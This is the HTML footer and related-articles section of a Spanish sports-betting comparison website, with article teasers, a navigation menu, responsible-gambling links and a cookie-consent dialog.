			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-13fec5d elementor-widget elementor-widget-heading" data-id="13fec5d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ARtículos relacionados</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4f47a72 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4f47a72" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e218b6e elementor-widget elementor-widget-spacer" data-id="e218b6e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0b24ad2 elementor-grid-tablet-3 elementor-grid-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="0b24ad2" data-element_type="widget" data-settings="{&quot;classic_columns_tablet&quot;:&quot;3&quot;,&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.aqueapostar.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-2538 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
				<a class="elementor-post__thumbnail__link" href="https://www.aqueapostar.com/metodo-infalible-para-ganar-apuestas-deportivas-hay-alguno/" >
			<div class="elementor-post__thumbnail"><img width="300" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-2539" alt="" data-lazy-src="https://www.aqueapostar.com/imagenes/metodo-infalible-para-ganar-apuestas-deportivas-hay-alguno-300x150.jpg" /><noscript><img width="300" height="150" src="https://www.aqueapostar.com/imagenes/metodo-infalible-para-ganar-apuestas-deportivas-hay-alguno-300x150.jpg" class="attachment-medium size-medium wp-image-2539" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.aqueapostar.com/metodo-infalible-para-ganar-apuestas-deportivas-hay-alguno/" >
				Método infalible para ganar apuestas deportivas: ¿hay alguno?			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Es la pregunta del millón para muchos apostadores: ¿hay alguna forma de ganar siempre en las apuestas deportivas? Un sistema</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2534 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
				<a class="elementor-post__thumbnail__link" href="https://www.aqueapostar.com/top-10-deportes-para-apostar-online-en-2024/" >
			<div class="elementor-post__thumbnail"><img width="300" height="170" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20170'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-2535" alt="" data-lazy-src="https://www.aqueapostar.com/imagenes/Top-10-Deportes-para-Apostar-Online-en-2024-300x170.png" /><noscript><img width="300" height="170" src="https://www.aqueapostar.com/imagenes/Top-10-Deportes-para-Apostar-Online-en-2024-300x170.png" class="attachment-medium size-medium wp-image-2535" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.aqueapostar.com/top-10-deportes-para-apostar-online-en-2024/" >
				Top 10 Deportes para Apostar Online en 2024			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Las apuestas deportivas online continúan creciendo en popularidad, y con tantas opciones disponibles, puede ser difícil decidir en qué deportes</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2529 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
				<a class="elementor-post__thumbnail__link" href="https://www.aqueapostar.com/historias-de-grandes-ganadores-en-casas-de-apuestas-online/" >
			<div class="elementor-post__thumbnail"><img width="300" height="172" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20172'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-2530" alt="" data-lazy-src="https://www.aqueapostar.com/imagenes/Historias-de-Grandes-Ganadores-en-Casas-de-Apuestas-Online-300x172.png" /><noscript><img width="300" height="172" src="https://www.aqueapostar.com/imagenes/Historias-de-Grandes-Ganadores-en-Casas-de-Apuestas-Online-300x172.png" class="attachment-medium size-medium wp-image-2530" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.aqueapostar.com/historias-de-grandes-ganadores-en-casas-de-apuestas-online/" >
				Historias de Grandes Ganadores en Casas de Apuestas Online			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>El mundo de las apuestas online está lleno de historias fascinantes de jugadores que han logrado grandes ganancias. Estas historias</p>
		</div>
				</div>
				</article>
				</div>


		
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="footer" data-elementor-id="1140" class="elementor elementor-1140 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1i7cgnh elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1i7cgnh" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-18a8196" data-id="18a8196" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-77b7385 elementor-widget elementor-widget-image" data-id="77b7385" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" class="attachment-large size-large wp-image-125" alt="" data-lazy-src="https://www.aqueapostar.com/imagenes/aqueapostar-logo.svg" /><noscript><img width="1" height="1" src="https://www.aqueapostar.com/imagenes/aqueapostar-logo.svg" class="attachment-large size-large wp-image-125" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-3f359b9 elementor-widget elementor-widget-text-editor" data-id="3f359b9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>A Qué Apostar te ayuda a elegir las mejores casas de apuestas del mercado a través de análisis y comparativas honestas. Elige el mejor operador de juego y preocúpate solo de pasarlo bien.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3dbe29b" data-id="3dbe29b" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f35b852" data-id="f35b852" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4f96069 elementor-nav-menu__align-right elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4f96069" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.aqueapostar.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-4f96069" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1314"><a href="https://www.aqueapostar.com/blog-apuestas-deportivas/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://www.aqueapostar.com/contacto/" class="elementor-item">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1152"><a rel="nofollow" href="https://www.aqueapostar.com/aviso-legal/" class="elementor-item">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://www.aqueapostar.com/colaboraciones/" class="elementor-item">Colaboraciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a rel="nofollow" href="https://www.aqueapostar.com/politica-de-privacidad/" class="elementor-item">Política de Privacidad</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-4f96069" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1314"><a href="https://www.aqueapostar.com/blog-apuestas-deportivas/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://www.aqueapostar.com/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1152"><a rel="nofollow" href="https://www.aqueapostar.com/aviso-legal/" class="elementor-item" tabindex="-1">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://www.aqueapostar.com/colaboraciones/" class="elementor-item" tabindex="-1">Colaboraciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a rel="nofollow" href="https://www.aqueapostar.com/politica-de-privacidad/" class="elementor-item" tabindex="-1">Política de Privacidad</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-876b626 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="876b626" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0928bb2" data-id="0928bb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ac3cd37 elementor-widget elementor-widget-image" data-id="ac3cd37" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="75" height="75" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2075'%3E%3C/svg%3E" title="18" alt="18" data-lazy-src="https://www.aqueapostar.com/imagenes/elementor/thumbs/18-q1ykhosddchovch43ith50d5iqae0nv5z8czdklj1q.png" /><noscript><img width="75" height="75" src="https://www.aqueapostar.com/imagenes/elementor/thumbs/18-q1ykhosddchovch43ith50d5iqae0nv5z8czdklj1q.png" title="18" alt="18" loading="lazy" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e3dc117" data-id="e3dc117" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-af13d2a elementor-widget elementor-widget-image" data-id="af13d2a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.habwin.com/es-es/juego-responsable/">
							<img width="800" height="136" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20136'%3E%3C/svg%3E" title="juego-seguro" alt="juego-seguro" data-lazy-src="https://www.aqueapostar.com/imagenes/juego-seguro.png" /><noscript><img width="800" height="136" src="https://www.aqueapostar.com/imagenes/juego-seguro.png" title="juego-seguro" alt="juego-seguro" loading="lazy" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3a50bda" data-id="3a50bda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0e1ea9c elementor-widget elementor-widget-image" data-id="0e1ea9c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.jugarbien.es/">
							<img width="334" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20334%20120'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-1912" alt="" data-lazy-srcset="https://www.aqueapostar.com/imagenes/jugar-bien.png 334w, https://www.aqueapostar.com/imagenes/jugar-bien-300x108.png 300w" data-lazy-sizes="(max-width: 334px) 100vw, 334px" data-lazy-src="https://www.aqueapostar.com/imagenes/jugar-bien.png" /><noscript><img width="334" height="120" src="https://www.aqueapostar.com/imagenes/jugar-bien.png" class="attachment-medium_large size-medium_large wp-image-1912" alt="" srcset="https://www.aqueapostar.com/imagenes/jugar-bien.png 334w, https://www.aqueapostar.com/imagenes/jugar-bien-300x108.png 300w" sizes="(max-width: 334px) 100vw, 334px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a1c7b8f" data-id="a1c7b8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-88b7172 elementor-widget elementor-widget-image" data-id="88b7172" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.ordenacionjuego.es/es/rgiaj">
							<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-image-1913" alt="" data-lazy-srcset="https://www.aqueapostar.com/imagenes/autoprohibicion-150x150.png 150w, https://www.aqueapostar.com/imagenes/autoprohibicion.png 196w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.aqueapostar.com/imagenes/autoprohibicion-150x150.png" /><noscript><img width="150" height="150" src="https://www.aqueapostar.com/imagenes/autoprohibicion-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-1913" alt="" srcset="https://www.aqueapostar.com/imagenes/autoprohibicion-150x150.png 150w, https://www.aqueapostar.com/imagenes/autoprohibicion.png 196w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bcc654a elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="bcc654a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f7e249" data-id="4f7e249" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7cd2e24 elementor-widget elementor-widget-copyright" data-id="7cd2e24" data-element_type="widget" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>Copyright © 2026 AQueApostar.com</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/imagenes/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Utilizamos cookies propias y de terceros en nuestra página web para ofrecerte una mejor experiencia en la navegación al recordar tus preferencias. Al clicar en "Aceptar todas", das consentimiento al uso de TODAS las cookies. Sin embargo, puedes visitar "Ajustes de Cookies" para configurarlas o rechazar su uso.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Ajustes de Cookies</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Aceptar todas</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necesarias							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necesarias</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Las cookies necesarias son absolutamente imprescindibles para que el sitio web funcione correctamente. Estas cookies garantizan las funcionalidades básicas y las características de seguridad del sitio web, de forma anónima.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Esta cookie es establecida por el plugin GDPR Cookie Consent. La cookie se utiliza para almacenar el consentimiento del usuario para las cookies de la categoría "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">La cookie se establece por el consentimiento de cookies GDPR para registrar el consentimiento del usuario para las cookies en la categoría "Funcional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Esta cookie es establecida por el plugin GDPR Cookie Consent. Las cookies se utilizan para almacenar el consentimiento del usuario para las cookies en la categoría "Necesario".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Esta cookie es establecida por el plugin GDPR Cookie Consent. La cookie se utiliza para almacenar el consentimiento del usuario para las cookies de la categoría "Otros".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Esta cookie es establecida por el plugin GDPR Cookie Consent. La cookie se utiliza para almacenar el consentimiento del usuario para las cookies de la categoría "Rendimiento".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">La cookie es establecida por el plugin GDPR Cookie Consent y se utiliza para almacenar si el usuario ha consentido o no el uso de cookies. No almacena ningún dato personal.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Funcional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Funcional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Las cookies funcionales ayudan a realizar ciertas funcionalidades como compartir el contenido de la página web en las plataformas de las redes sociales, recoger opiniones y otras características de terceros.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Rendimiento							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Rendimiento</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Las cookies de rendimiento se utilizan para entender y analizar los índices de rendimiento clave del sitio web, lo que ayuda a ofrecer una mejor experiencia de usuario a los visitantes.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Las cookies analíticas se utilizan para entender cómo los visitantes interactúan con el sitio web. Estas cookies ayudan a proporcionar información sobre las métricas del número de visitantes, la tasa de rebote, la fuente de tráfico, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Publicidad							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Publicidad</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Las cookies de publicidad se utilizan para ofrecer a los visitantes anuncios y campañas de marketing relevantes. Estas cookies rastrean a los visitantes a través de los sitios web y recopilan información para proporcionar anuncios personalizados.
